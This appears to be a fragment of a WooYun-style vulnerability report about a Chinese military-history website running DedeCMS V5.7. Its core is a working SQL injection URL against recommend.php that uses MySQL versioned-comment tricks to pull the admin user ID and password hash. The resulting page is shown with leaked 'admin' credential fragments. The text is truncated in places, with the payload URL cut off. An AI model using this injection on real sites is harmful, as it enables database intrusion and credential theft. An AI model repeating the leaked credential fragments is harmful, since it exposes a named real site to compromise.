 推荐_|admin|eb1ae
www.81china.org/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20or%20mid=@%60\%27%60%20/*!50000union*//*!50000select*/1,2,3,%28select%20CONCAT%280x7c,userid,0x7c,pwd%29+from+%6
点击这里导入书签。 开始
推荐：|admin|eb1ae 45888
你好友的Email： @
你好，我在 [八一军魂网] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|eb1 588
网址是：http://www.81china.org9=3
你的留言：
发送
Powered by DedeCMSV57_GBK_SP1 © 2004-2011 DesDev Inc.
Copyright 2011 by www.81china.org All Rights Reserved 南昌八一精神研究会
www.wooyun.org